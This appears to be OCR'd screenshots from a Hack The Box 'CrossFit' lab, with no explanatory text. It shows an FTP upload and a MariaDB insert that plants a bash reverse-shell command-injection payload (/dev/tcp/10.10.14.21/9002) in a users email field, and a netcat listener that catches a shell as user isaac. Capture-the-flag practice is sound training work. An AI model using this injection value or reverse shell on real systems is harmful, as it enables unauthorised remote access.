 Filename Filesize Filetype Last modified
..
isac Directory 01/25/2021 06:...
nmap Directory 01/12/2021 05:...
www Directory 02/07/2021 10:...
JubinBlack.ovpn 9,479 ovpn-file 01/13/2021 06:...
hank.hash 109 hash-file 01/14/2021 11:...
message 6 File 01/16/2021 01:...
notes 914 File 01/18/2021 05:...
sql_tester.c 2,141 c-file 01/20/2021 10:...
vhost 282 File 01/12/2021 07:...
Selected 1 file. Total size: 6 bytes
Filename Filesize Filetype Last modified Permissions Owner/Gro
..
message 6 File 02/07/2021 ... -rw-r--r-- 1003 1004
1 file. Total size: 6 bytes
Server/Local file Directio Remote file Size Priority Status
jubin@10.10.10.208
/home/jubinblack/gi... --> /development-test/shell... 76 Normal
Queued files (1)
Queue: 76 B
MariaDB [crossfit]> select * from users;
Empty set (0.000 sec)
MariaDB [crossfit]> insert into users (email) VALUES("-E $(bash -c 'bash -i >& /dev/tcp/10.10.14.21/9002 0>&1')");
Query OK, 1 row affected (0.002 sec)
MariaDB [crossfit]>
[eu-vip-3]-[10.10.14.21]-[jubinblack@parrot]-[~/git/CTF/HTB/Boxes/CrossFit]
[??]$ nc -lnvp 9002
Listening on 0.0.0.0 9002
^C
[eu-vip-3]-[10.10.14.21]-[jubinblack@parrot]-[~/git/CTF/HTB/Boxes/CrossFit]
[??]$ ssh hank@10.10.10.208
hank@10.10.10.208's password:
[eu-vip-3]-[10.10.14.21]-[jubinblack@parrot]-[~/git/CTF/HTB/Boxes/CrossFit]
[??]$ nc -lnvp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.10.208 55102
bash: cannot set terminal process group (20816): Inappropriate ioctl for device
bash: no job control in this shell
isaac@crossfit:~$